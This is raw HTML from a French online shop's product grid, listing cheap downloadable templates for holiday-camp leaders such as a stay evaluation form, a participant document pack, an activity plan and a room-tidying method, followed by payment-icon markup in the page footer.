			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="56908" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Anim&#039;ToolBox		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/bilan-du-sejour-evaluation-par-les-participants/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Bilan du séjour • Évaluation par les participants</a></p></div><div class="price-wrapper">
	<span class="price">Prix libre et conscient : <span class="woocommerce-Price-amount amount"><bdi>2,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/produit/bilan-du-sejour-evaluation-par-les-adultes/?add-to-cart=56908" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56908" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="56908" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Bilan du séjour • Évaluation par les participants&rdquo;" rel="nofollow" data-success_message="« Bilan du séjour • Évaluation par les participants » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_56908" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-56941 status-publish first instock product_cat-animtoolbox product_tag-animtoolbox product_tag-brevet-de-natation-sur-50-m product_tag-certificat-medical-activites-a-risques product_tag-certificat-medical-daptitude-physique product_tag-fiche-sanitaire-de-liaison-du-participant product_tag-fiche-trousseau-du-participants product_tag-test-de-natation-anti-panique has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/pack-documents-du-participants-au-sejour/" aria-label="Pack documents du participant au séjour">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-pack-documents-du-participant-au-sejour-acm-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pack documents du participant au séjour" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-pack-documents-du-participant-au-sejour-acm-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-pack-documents-du-participant-au-sejour-acm-400x400.png 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-pack-documents-du-participant-au-sejour-acm-800x800.png 800w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-pack-documents-du-participant-au-sejour-acm-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-pack-documents-du-participant-au-sejour-acm-768x768.png 768w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-pack-documents-du-participant-au-sejour-acm-600x600.png 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-pack-documents-du-participant-au-sejour-acm-100x100.png 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-pack-documents-du-participant-au-sejour-acm.png 900w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-trousseau-type-300x300.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-trousseau-type-300x300.png 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-trousseau-type-280x280.png 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/preview-fiche-trousseau-type-100x100.png 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-56941 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="56941"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:56941,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=56941&#038;_wpnonce=6b1d9a0cdd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="56941"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="56941" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Anim&#039;ToolBox		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/pack-documents-du-participants-au-sejour/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pack documents du participant au séjour</a></p></div><div class="price-wrapper">
	<span class="price">Prix libre et conscient : <span class="woocommerce-Price-amount amount"><bdi>1,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/produit/bilan-du-sejour-evaluation-par-les-adultes/?add-to-cart=56941" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56941" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="56941" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Pack documents du participant au séjour&rdquo;" rel="nofollow" data-success_message="« Pack documents du participant au séjour » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_56941" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-56845 status-publish instock product_cat-animtoolbox product_tag-activites-acm product_tag-animtoolbox product_tag-fiche-dactivites-acm product_tag-modele-de-fiche-dactivite product_tag-planning-activite product_tag-projet-activite product_tag-projet-pedagogique-acm has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/pack-projet-activite-vierge-et-planning-du-jour-en-acm/" aria-label="Projet d&#039;activité vierge + Planning du jour en ACM">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/projet-activite-acm-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Projet d&#039;activité vierge + Planning du jour en ACM" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/projet-activite-acm-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/projet-activite-acm-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/projet-activite-acm-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/projet-activite-acm-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/projet-activite-acm-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/projet-activite-acm.jpg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-56845 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="56845"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:56845,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=56845&#038;_wpnonce=6b1d9a0cdd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="56845"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="56845" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Anim&#039;ToolBox		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/pack-projet-activite-vierge-et-planning-du-jour-en-acm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Projet d&rsquo;activité vierge + Planning du jour en ACM</a></p></div><div class="price-wrapper">
	<span class="price">Prix libre et conscient : <span class="woocommerce-Price-amount amount"><bdi>0,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/produit/bilan-du-sejour-evaluation-par-les-adultes/?add-to-cart=56845" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56845" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="56845" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Projet d&#039;activité vierge + Planning du jour en ACM&rdquo;" rel="nofollow" data-success_message="« Projet d&#039;activité vierge + Planning du jour en ACM » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_56845" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-56885 status-publish instock product_cat-animtoolbox product_tag-animtoolbox product_tag-balais-dor product_tag-meteo-des-chambres product_tag-modele-meteo-des-chambres product_tag-vie-quotidienne has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jesuisanimateur.shop/produit/meteo-des-chambres-colo/" aria-label="Méthode « Météo des chambres » pour le rangement des chambres">
					<img width="300" height="300" src="https://jesuisanimateur.shop/wp-content/uploads/2020/12/meteo-des-chambres-colo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Méthode « Météo des chambres » pour le rangement des chambres" decoding="async" loading="lazy" srcset="https://jesuisanimateur.shop/wp-content/uploads/2020/12/meteo-des-chambres-colo-300x300.jpg 300w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/meteo-des-chambres-colo-400x400.jpg 400w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/meteo-des-chambres-colo-280x280.jpg 280w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/meteo-des-chambres-colo-768x768.jpg 768w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/meteo-des-chambres-colo-600x600.jpg 600w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/meteo-des-chambres-colo-100x100.jpg 100w, https://jesuisanimateur.shop/wp-content/uploads/2020/12/meteo-des-chambres-colo.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Liste de souhaits">
				<i class="icon-heart-o" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-56885 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="56885"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:56885,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=56885&#038;_wpnonce=6b1d9a0cdd"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="56885"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Ajouter à la wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Ajouter à la wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="56885" href="#quick-view">Aperçu</a>			</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Anim&#039;ToolBox		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jesuisanimateur.shop/produit/meteo-des-chambres-colo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Méthode « Météo des chambres » pour le rangement des chambres</a></p></div><div class="price-wrapper">
	<span class="price">Prix libre et conscient : <span class="woocommerce-Price-amount amount"><bdi>1,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</div><div class="add-to-cart-button"><a href="/produit/bilan-du-sejour-evaluation-par-les-adultes/?add-to-cart=56885" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56885" data-quantity="1" class="primary is-small mb-0 button product_type_simple add_to_cart_button ajax_add_to_cart is-outline" data-product_id="56885" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Méthode « Météo des chambres » pour le rangement des chambres&rdquo;" rel="nofollow" data-success_message="« Méthode « Météo des chambres » pour le rangement des chambres » a été ajouté à votre panier">Ajouter au panier</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_56885" class="screen-reader-text">
			</span>
		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 